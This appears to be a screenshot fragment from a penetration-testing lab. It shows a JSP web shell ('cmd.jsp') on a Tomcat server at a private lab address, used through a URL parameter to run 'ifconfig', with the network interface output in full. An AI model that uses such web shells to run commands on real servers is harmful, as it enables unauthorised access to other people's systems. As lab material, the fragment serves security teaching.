 /manager
http://192.1...md=ifconfig
192.168.56.102:8080/cmd/cmd.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3f:c5:c4
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23797 errors:0 dropped:0 overruns:0 frame:0
TX packets:54228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3296537 (3.2 MB) TX bytes:76952778 (76.9 MB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1161 errors:0 dropped:0 overruns:0 frame:0
TX packets:1161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:243369 (243.3 KB) TX bytes:243369 (243.3 KB)
WS